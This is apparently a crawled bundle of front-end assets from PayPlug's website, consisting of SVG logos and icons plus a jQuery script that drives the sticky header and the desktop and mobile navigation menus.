18.6354 47.1005 19.4455 48.5533 19.7088C50.6446 20.0875 52.5025 19.5547 54.1047 18.2133C55.4776 17.064 56.3103 15.584 56.7634 13.905C57.1917 12.3174 57.3308 10.7073 56.8273 9.10878C56.2687 7.33371 55.0845 6.15034 53.1674 5.79409H53.1666ZM52.8749 12.521C52.6623 14.317 51.363 15.7536 49.6329 16.096C49.3668 16.1486 49.0935 16.1657 48.8242 16.199C46.8104 16.1742 45.5087 14.6152 45.8867 12.6666C46.2391 10.8521 47.7454 9.48516 49.6433 9.33647C51.7066 9.17461 53.0987 10.6283 52.8749 12.521ZM93.4259 6.05973L84.4439 25.1734H80.3956C80.6345 24.6305 81.0964 23.5811 81.5726 22.4976C82.673 20.0016 82.1272 19.4455 81.301 19.4455H78.9971C78.4593 19.4455 78.0166 19.0343 77.9942 18.5138L77.4412 6.05973H81.6214L82.1081 17.3204C82.1912 18.5231 83.3371 18.5773 83.9196 17.3235L89.1442 6.05973H93.4259Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_7970_27848">
<rect width="152" height="27" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/bpce-logo-white.svg
body_size: 11069
content:
<svg width="222" height="40" viewBox="0 0 222 40" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.000244141" width="222" height="40" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_8619_29028" transform="translate(-0.0308249) scale(0.00176647 0.00980392)"/>
</pattern>
<image id="image0_8619_29028" width="601" height="102" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/ins.svg
body_size: 556
content:
<svg width="16" height="15" viewBox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.22337 3.65419C6.09065 3.65419 4.3704 5.37125 4.3704 7.5C4.3704 9.62875 6.09065 11.3458 8.22337 11.3458C10.3561 11.3458 12.0763 9.62875 12.0763 7.5C12.0763 5.37125 10.3561 3.65419 8.22337 3.65419ZM8.22337 10.0003C6.84515 10.0003 5.71843 8.879 5.71843 7.5C5.71843 6.121 6.8418 4.99972 8.22337 4.99972C9.60494 4.99972 10.7283 6.121 10.7283 7.5C10.7283 8.879 9.60158 10.0003 8.22337 10.0003V10.0003ZM13.1326 3.49688C13.1326 3.99559 12.7302 4.3939 12.2339 4.3939C11.7343 4.3939 11.3353 3.99225 11.3353 3.49688C11.3353 3.00151 11.7377 2.59985 12.2339 2.59985C12.7302 2.59985 13.1326 3.00151 13.1326 3.49688ZM15.6845 4.40729C15.6275 3.20568 15.3525 2.1413 14.4706 1.26436C13.592 0.387426 12.5257 0.112964 11.3218 0.0527167C10.0811 -0.0175722 6.36227 -0.0175722 5.12154 0.0527167C3.92105 0.109617 2.8547 0.384079 1.97277 1.26102C1.09085 2.13796 0.819229 3.20233 0.75887 4.40394C0.68845 5.64236 0.68845 9.35429 0.75887 10.5927C0.815876 11.7943 1.09085 12.8587 1.97277 13.7356C2.8547 14.6126 3.9177 14.887 5.12154 14.9473C6.36227 15.0176 10.0811 15.0176 11.3218 14.9473C12.5257 14.8904 13.592 14.6159 14.4706 13.7356C15.3492 12.8587 15.6242 11.7943 15.6845 10.5927C15.7549 9.35429 15.7549 5.64571 15.6845 4.40729V4.40729ZM14.0816 11.9215C13.8201 12.5775 13.3137 13.083 12.6531 13.3474C11.6639 13.739 9.31655 13.6486 8.22337 13.6486C7.13018 13.6486 4.7795 13.7356 3.79363 13.3474C3.13638 13.0863 2.63002 12.5809 2.36511 11.9215C1.97277 10.9341 2.06331 8.59115 2.06331 7.5C2.06331 6.40885 1.97613 4.06253 2.36511 3.07849C2.62667 2.42246 3.13302 1.91705 3.79363 1.65263C4.78286 1.26102 7.13018 1.35139 8.22337 1.35139C9.31655 1.35139 11.6672 1.26436 12.6531 1.65263C13.3104 1.9137 13.8167 2.41911 14.0816 3.07849C14.474 4.06588 14.3834 6.40885 14.3834 7.5C14.3834 8.59115 14.474 10.9375 14.0816 11.9215Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.payplug.com/wp-content/themes/payplug/assets/js/bootstrap.js
body_size: 1353
content:
var Screen = {
  is: function(type) {
      if (type == 'desktop') {
          return $(window).width() > 1023 ? true : false;
      }
      if (type == 'tablet') {
          return $(window).width() >= 720 ? true : false;
      }
      if (type == 'mobile') {
          return $(window).width() < 720 ? true : false;
      }
  }
};

var Header = {
  getElement: function() {
    return $('#masthead');
  },
  getSwift: function() {
    return $('#header-transition-swift');
  },
  getMain: function() {
    return $('main#primary');
  },
  getClasses: function() {
    return 'fixed top-0 left-0 right-0';
  },
  stickyOnScroll: function(){
    var $header = Header.getElement();
    var $swift = Header.getSwift();
    var $main = Header.getMain();
    var headerOffset = $header.offset().top;
    var lastScrollTop = 0;

    $(window).on('scroll', function() {
      var scrollTop = $(window).scrollTop();
      var classes = 'nav-shadow rounded-b-lg';

      if (scrollTop >= headerOffset) {
        $header
          .removeClass('relative top-4 lg:top-12')
          .addClass(Header.getClasses());

        $swift
          .removeClass('rounded-lg')
          .addClass(classes);
        $main.addClass('push-main');

        lastScrollTop = scrollTop;
        return;
      } 

      $header
        .removeClass(Header.getClasses())
        .addClass('relative top-4 lg:top-12');

      $swift
        .addClass('rounded-lg')
        .removeClass(classes);
      $main.removeClass('push-main');

      lastScrollTop = scrollTop;
    });
  },
}

var Menu = {
	init: function(){
    if (Screen.is('desktop')) {
      Menu.desktop();
    }

    if (Screen.is('mobile') || Screen.is('tablet')) {
     Menu.mobile();
    }
  },
  desktop: function() {
    $('.menu-item-has-children').each(function() {
      var timer;
      var $menuItem = $(this);
      var $link = $menuItem.children('a');
      var $submenu = $menuItem.find('.sub-menu-container[data-depth="0"]');

      // Ajouter les attributs ARIA
      $link.attr({
        'aria-expanded': 'false',
        'aria-haspopup': 'true'
      });
      $submenu.attr('aria-hidden', 'true');

      function showSubmenu() {
        $menuItem.addClass('open');
        $link.attr('aria-expanded', 'true');
        $submenu.attr('aria-hidden', 'false');
        clearTimeout(timer);
        timer = setTimeout(function() {
          $submenu.stop(true, true).fadeIn();
        }, 150);
      }

      function hideSubmenu() {
        $menuItem.removeClass('open');
        $link.attr('aria-expanded', 'false');
        $submenu.attr('aria-hidden', 'true');
        clearTimeout(timer);
        timer = setTimeout(function() {
          $submenu.stop(true, true).fadeOut();
        }, 150);
      }

      // Gestion de la souris
      $menuItem.mouseenter(showSubmenu).mouseleave(hideSubmenu);

      // Gestion du clavier
      $link.on('keydown', function(e) {
        // Enter ou Espace
        if (e.keyCode === 13 || e.keyCode === 32) {
          e.preventDefault();
          if ($menuItem.hasClass('open')) {
            hideSubmenu();
          } else {
            showSubmenu();
          }
        }
      });

      // Fermer le menu si on appuie sur Echap
      $(document).on('keyup', function(e) {
        if (e.keyCode === 27 && $menuItem.hasClass('open')) {
          hideSubmenu();
        }
      });
    });
  },
  /*
  desktop: function() {
    $('.menu-item-has-children').each(function() {
      var timer;
      $(this).mouseenter(function() {
        var submenu = $(this).find('.sub-menu-container[data-depth="0"]');
        $(this).addClass('open');
        clearTimeout(timer);
        timer = setTimeout(function() {
          submenu.stop(true, true).fadeIn();
        }, 150);
      }).mouseleave(function() {
        var submenu = $(this).find('.sub-menu-container[data-depth="0"]');
        $(this).removeClass('open');
        clearTimeout(timer);
        timer = setTimeout(function() {
          submenu.stop(true, true).fadeOut();
        }, 150);
      });
    });
  }, */
  mobile: function() {
    Menu.burger();
    Menu.subCategory();
    Menu.footer();
  },
  burger: function() {
    $('body').on('click', '#burger', function(e){
      $('.js-mobile-back').hide();
      $('.js-mobile-logo').show();

      if ($('#mobile-navigation').is(':visible')) {
        $('#mobile-navigation').hide();
        $('#burger').removeClass('active');
        $('html').removeClass('overflow-hidden');
        $('body').removeClass('overflow-hidden');
        $('#main-header').removeClass('nav-open-mobile');
        $('#masthead').removeClass('open');

        $('#logo-full').hide().addClass('hidden xl:block');
        $('#logo-fav').show().addClass('xl:hidden');
        $('#primary-mobile-menu > li').show();
        return;
      }

      $('#burger').addClass('active');
      $('#mobile-navigation').show();
      $('#primary-mobile-menu ul.sub-menu').hide();
      $('#primary-mobile-menu .sub-menu-container').hide();
      $('html').addClass('overflow-hidden');
      $('body').addClass('overflow-hidden');
      $('#main-header').addClass('nav-open-mobile');

      $('#masthead').addClass('open');
      $('#primary-mobile-menu').removeClass('open');
      $('#primary-mobile-menu li.menu-item-has-children').removeClass('open');
      $('#primary-mobile-menu').parent().parent().removeClass('open');

      $('#mobile-navigation-inner').removeClass('inside-open');

      $('#logo-full').show().removeClass('hidden xl:block');
      $('#logo-fav').hide().removeClass('xl:hidden');
    });
  },
  subCategory: function() {
    // Click on menu item that has submenu
    $('body').on('click', '#primary-mobile-menu > li.depth-0.menu-item-has-children:not(.open)', function(e){
      e.preventDefault();
      e.stopPropagation();

      $('#mobile-navigation-inner').addClass('inside-open');

      var li = $(this);
      li.addClass('open').find('.sub-menu').show();
      li.find('.sub-menu-container').show();
      li.parent().addClass('open');

      $('#mobile-navigation .lang-navigation').hide();
      $('#primary-mobile-menu').parent().parent().addClass('open');
      $('#primary-mobile-menu > li:not(.open)').hide();

      $('.js-mobile-logo').hide();
      $('.js-mobile-back').show();
    });

    // Close
    $('body').on('click', '#primary-mobile-menu > li.menu-item-has-children.depth-0.open, .js-mobile-back', function(e){
      $(this).removeClass('open');
      $(this).find('.sub-menu').hide();

      $('#primary-mobile-menu > li').show();
      $('#primary-mobile-menu li.menu-item-has-children').removeClass('open');
      $('#primary-mobile-menu').removeClass('open');
      $('#primary-mobile-menu').parent().parent().removeClass('open');

      $('.sub-menu-container').hide();
      $('#mobile-navigation .lang-navigation').show();
      $('#mobile-navigation-inner').removeClass('inside-open');

      $('.js-mobile-back').hide();
      $('.js-mobile-logo').show();
    });

  },
  footer: function(){
    if (Screen.is('mobile') || Screen.is('tablet')) {
      $('footer').on('click', '.footer-col-title', function(){
        console.log('click / ' + $(this).data('toggle'));
        var col = $('#footer-'+$(this).data('toggle')+'-navigation');
        console.log(col);
        if (col.is(':visible')) {
          col.hide();
          $(this).removeClass('active');
          return;
        }
  
        col.show();
        $(this).addClass('active');
      });
    }
  }

  /*
    stickySolutions: function(){
        new Waypoint({
            element: $('#menu-solutions'),
            handler: function(direction) {
                if (direction == 'down') {
                    $('#menu-solutions').addClass('sticky');
                    return;
                }

                $('#menu-solutions').removeClass('sticky');
            },
            offset: 50
        });


        $('.id-navigation').each(function() {
            var sectionId = $(this).attr('id');
            var sectionElement = $(this);

            // Scroll down
            new Waypoint({
                element: sectionElement,
                handler: function(direction) {
                    Menu.stickySolutionsRemoveActive();
                    if (direction === 'down') {
                        $('#menu-solutions a[href="#' + sectionId + '"]').parent().addClass('active');
                        return;
                    }
                },
            });

            // Scroll up
            new Waypoint({
                element: sectionElement,
                handler: function(direction) {
                    if (direction === 'up') {
                        Menu.stickySolutionsRemoveActive();
                        $('#menu-solutions a[href="#' + sectionId + '"]').parent().addClass('active');
                        return;
                    }
                },
                offset: '-100%',
            });
        });
    },
    stickySolutionsRemoveActive: function() {
        $('#menu-solutions ul li').removeClass('active');
    }
    */
}

jQuery(document).ready(function($) {
  Header.stickyOnScroll();
  Menu.init();
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-d.svg
body_size: 284
content:
<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.991 5.99127C4.88156 5.99141 4.77318 5.96929 4.67208 5.92616C4.57099 5.88304 4.47919 5.81978 4.40196 5.74002L0.235516 1.45431C0.0830141 1.29279 -0.00157741 1.07603 2.22822e-05 0.850879C0.00162198 0.625726 0.0892844 0.410263 0.244065 0.251051C0.398845 0.0918404 0.608313 0.00166841 0.8272 2.292e-05C1.04609 -0.00162257 1.25681 0.0853904 1.41384 0.242258L4.991 3.92342L8.56893 0.243061C8.72596 0.086194 8.93669 -0.000819027 9.15557 0.000826459C9.37446 0.00247194 9.58393 0.0926439 9.73871 0.251855C9.89349 0.411066 9.98115 0.62653 9.98275 0.851682C9.98435 1.07683 9.89976 1.29359 9.74726 1.45511L5.58081 5.74083C5.50339 5.82049 5.41143 5.88363 5.3102 5.92661C5.20898 5.96959 5.1005 5.99156 4.991 5.99127Z" fill="#212225"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/fbk.svg
body_size: -18
content:
<svg width="9" height="15" viewBox="0 0 9 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.15617 8.4375L8.57168 5.72285H5.97374V3.96123C5.97374 3.21855 6.33665 2.49463 7.50018 2.49463H8.68125V0.183398C8.68125 0.183398 7.60947 0 6.58473 0C4.44525 0 3.04678 1.3002 3.04678 3.65391V5.72285H0.668579V8.4375H3.04678V15H5.97374V8.4375H8.15617Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/icons/search.svg
body_size: -48
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11 19C15.4183 19 19 15.4183 19 11C19 6.58172 15.4183 3 11 3C6.58172 3 3 6.58172 3 11C3 15.4183 6.58172 19 11 19Z" stroke="#0555EB" stroke-width="3.33333" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20.9999 21L16.6499 16.65" stroke="#0555EB" stroke-width="3.33333" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/lkn.svg
body_size: 127
content:
<svg width="16" height="15" viewBox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.12277 15H1.00646V4.98527H4.12277V15ZM2.56294 3.61917C1.56645 3.61917 0.758179 2.79549 0.758179 1.80104C0.758179 1.32338 0.948322 0.865275 1.28678 0.527514C1.62524 0.189752 2.08429 0 2.56294 0C3.04159 0 3.50064 0.189752 3.8391 0.527514C4.17755 0.865275 4.3677 1.32338 4.3677 1.80104C4.3677 2.79549 3.5591 3.61917 2.56294 3.61917ZM15.7861 15H12.6765V10.1249C12.6765 8.96303 12.653 7.47305 11.0563 7.47305C9.43605 7.47305 9.18777 8.73535 9.18777 10.0412V15H6.07482V4.98527H9.06363V6.35137H9.10724C9.52329 5.56452 10.5396 4.73415 12.0558 4.73415C15.2097 4.73415 15.7895 6.80674 15.7895 9.49876V15H15.7861Z" fill="white"/>
</svg>
